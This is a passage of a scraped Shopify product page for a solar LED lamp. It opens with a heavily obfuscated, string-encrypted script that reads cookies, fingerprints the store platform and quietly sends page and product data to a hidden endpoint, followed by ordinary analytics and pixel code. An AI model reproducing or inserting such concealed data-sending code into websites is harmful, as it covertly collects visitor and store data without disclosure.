_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1701314269000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/forherwish.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65406075125,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65406075125,storefrontBaseUrl: "https://forherwish.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1734836469","configuration":"{\"accountID\":\"forherwish.myshopify.com__tfxID__57676\",\"storefrontToken\":\"50d55cb9f2c4b626425a0f8277de3b7d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13bc4896df2d543dd7ef49b3cb41c236","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1421148405","configuration":"{\"shopId\": \"65406075125\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132972789","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"643e4f5de5d4f11d5dc446f4\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"124879093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackify-backup"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"forherwish","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"forherwish.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/forherwish.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"EUR"},"product":{"title":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚","vendor":"peou","id":"8275836338421","untranslatedTitle":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚","url":"\/products\/lampe-1","type":"Hot products"},"id":"44562150359285","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"},"sku":"LE50238394A1","title":"ACHETER 1","untranslatedTitle":"ACHETER 1"},{"price":{"amount":59.99,"currencyCode":"EUR"},"product":{"title":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚","vendor":"peou","id":"8275836338421","untranslatedTitle":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚","url":"\/products\/lampe-1","type":"Hot products"},"id":"44562150392053","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"},"sku":"LE50238394A1*2","title":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","untranslatedTitle":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE"},{"price":{"amount":83.97,"currencyCode":"EUR"},"product":{"title":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚","vendor":"peou","id":"8275836338421","untranslatedTitle":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚","url":"\/products\/lampe-1","type":"Hot products"},"id":"44562150424821","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"},"sku":"LE50238394A1*3","title":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","untranslatedTitle":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC"}],"purchasingCompany":null},},"https://forherwish.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65406075125","storefrontBaseUrl":"https:\/\/forherwish.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚\",\"vendor\":\"peou\",\"id\":\"8275836338421\",\"untranslatedTitle\":\"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚\",\"url\":\"\/products\/lampe-1\",\"type\":\"Hot products\"},\"id\":\"44562150359285\",\"image\":{\"src\":\"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073\"},\"sku\":\"LE50238394A1\",\"title\":\"ACHETER 1\",\"untranslatedTitle\":\"ACHETER 1\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
